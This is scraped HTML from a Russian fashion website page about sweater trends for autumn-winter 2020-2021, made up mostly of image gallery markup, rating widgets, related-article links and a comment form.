width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Свитер с асимметричным вырезом на 2020-2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-63-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-63-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-63-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-63.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-63-216x300.jpg class="attachment-large size-large" alt="Свитер с асимметричным вырезом на 2020-2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-63-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-63-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-63.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-61.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Модные асимметричные свитера сезона осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-61-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-61-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-61-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-61.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-61-216x300.jpg class="attachment-large size-large" alt="Модные асимметричные свитера сезона осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-61-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-61-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-61.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-62.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Асимметричный свитер на 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-62-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-62-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-62-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-62.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-62-216x300.jpg class="attachment-large size-large" alt="Асимметричный свитер на 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-62-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-62-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-62.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/koktejlnye-platya-2020-2021-goda/ >Коктейльные платья 2020-2021 года</a></li>
<li><a
href=https://2021god.com/svadebnye-platya-v-2021-godu/ >Свадебные платья в 2021 году</a></li>
<li><a
href=https://2021god.com/muzhskaya-obuv-osen-zima-2020-2021/ >Мужская обувь осень-зима 2020-2021</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-93802 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=2176fb8efd><img
id=rating_93802_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(93802, 1, 'Звёзд: 1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_93802_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(93802, 1, 'Звёзд: 1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_93802_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(93802, 2, 'Звёзд: 2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_93802_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(93802, 2, 'Звёзд: 2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_93802_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(93802, 3, 'Звёзд: 3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_93802_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(93802, 3, 'Звёзд: 3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_93802_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(93802, 4, 'Звёзд: 4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_93802_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(93802, 4, 'Звёзд: 4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_93802_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(93802, 5, 'Звёзд: 5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_93802_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(93802, 5, 'Звёзд: 5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br><span
class=post-ratings-text id=ratings_93802_text></span><meta
itemprop="name" content="Модные свитера осень-зима 2020-2021"><meta
itemprop="headline" content="Модные свитера осень-зима 2020-2021"><meta
itemprop="description" content="Самые известные дизайнеры мира представили на подиумах свои новые коллекции осень-зима 2020-2021, а значит, самое время детально рассмотреть, какие свитера будут актуальны в ближайшее время, а также о..."><meta
itemprop="datePublished" content="2020-02-14T21:15:30+03:00"><meta
itemprop="dateModified" content="2020-02-14T21:15:30+03:00"><meta
itemprop="url" content="https://2021god.com/modnye-svitera-osen-zima-2020-2021/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/modnye-svitera-osen-zima-2020-2021/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="5"><meta
itemprop="ratingCount" content="1"></div></div><div
id=post-ratings-93802-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/svadebnye-platya-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Свадебные платья в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/svadebnye-platya-v-2021-godu-top1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/svadebnye-platya-v-2021-godu-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/svadebnye-platya-v-2021-godu-top1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/svadebnye-platya-v-2021-godu-top1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Свадебные платья в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/svadebnye-platya-v-2021-godu-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/svadebnye-platya-v-2021-godu-top1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Свадебные платья в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-dublenki-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные дубленки осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/modnye-dublenki-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/modnye-dublenki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/modnye-dublenki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/modnye-dublenki-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные дубленки осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/modnye-dublenki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/modnye-dublenki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные дубленки осень-зима 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/melirovanie-volos-v-2021-godu-modnye-cveta-i-vidy/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Мелирование волос в 2021 году: модные цвета и виды" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/melirovanie-volos-v-2021-godu-modnye-cveta-i-vidy-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/melirovanie-volos-v-2021-godu-modnye-cveta-i-vidy-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/melirovanie-volos-v-2021-godu-modnye-cveta-i-vidy-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/melirovanie-volos-v-2021-godu-modnye-cveta-i-vidy-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Мелирование волос в 2021 году: модные цвета и виды" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/melirovanie-volos-v-2021-godu-modnye-cveta-i-vidy-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/melirovanie-volos-v-2021-godu-modnye-cveta-i-vidy-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Мелирование волос в 2021 году: модные цвета и виды</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kollekciya-maks-mara-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Коллекция Макс Мара осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/kollekciya-maks-mara-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/kollekciya-maks-mara-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/kollekciya-maks-mara-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/kollekciya-maks-mara-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Коллекция Макс Мара осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/kollekciya-maks-mara-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/kollekciya-maks-mara-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Коллекция Макс Мара осень-зима 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-sumki-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные сумки осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/modnye-sumki-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-sumki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-sumki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/modnye-sumki-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные сумки осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-sumki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-sumki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные сумки осень-зима 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/shkolnaya-forma-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Школьная форма 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/shkolnaya-forma-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/shkolnaya-forma-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/shkolnaya-forma-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/shkolnaya-forma-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Школьная форма 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/shkolnaya-forma-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/shkolnaya-forma-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Школьная форма 2020-2021 года</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/lgoty-veteranam-truda-v-2021-godu/ rel=prev>Льготы ветеранам труда в 2021 году</a></div><div
class=next-post><a
href=https://2021god.com/rozhdestvenskie-yarmarki-v-sankt-peterburge-v-2020-2021-godu/ rel=next>Рождественские ярмарки в Санкт-Петербурге в 2020-2021 году</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/garazhnaya-amnistiya-v-2021-godu/ rel=bookmark>Гаражная амнистия в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/novinki-iphone-2020-2021-goda/ rel=bookmark>Новинки iPhone 2020-2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/lgoty-pensioneram-v-2021-godu/ rel=bookmark>Льготы пенсионерам в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/lgoty-veteranam-truda-v-2021-godu/ rel=bookmark>Льготы ветеранам труда в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/modnye-svitera-osen-zima-2020-2021/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=93802 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=012bbf2d10></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=102><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-sharfy-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные шарфы осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные шарфы осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные шарфы осень-зима 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-palto-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные пальто осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-palto-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-palto-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-palto-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/modnye-palto-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные пальто осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-palto-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-palto-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные пальто осень-зима 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/antitrendy-osen-zima-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Антитренды осень-зима в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/antitrendy-osen-zima-v-2020-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/antitrendy-osen-zima-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/antitrendy-osen-zima-v-2020-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/antitrendy-osen-zima-v-2020-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Антитренды осень-зима в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/antitrendy-osen-zima-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/antitrendy-osen-zima-v-2020-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Антитренды осень-зима в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/zhenskie-strizhki-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Женские стрижки в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/zhenskie-strizhki-v-2020-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/zhenskie-strizhki-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/zhenskie-strizhki-v-2020-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/zhenskie-strizhki-v-2020-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Женские стрижки в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/zhenskie-strizhki-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/zhenskie-strizhki-v-2020-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Женские стрижки в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-strizhki-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные стрижки осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-strizhki-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-strizhki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-strizhki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/modnye-strizhki-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные стрижки осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-strizhki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-strizhki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные стрижки осень-зима 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/makiyazh-na-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Макияж на Новый 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/makiyazh-na-novyj-2021-god-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/makiyazh-na-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/makiyazh-na-novyj-2021-god-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
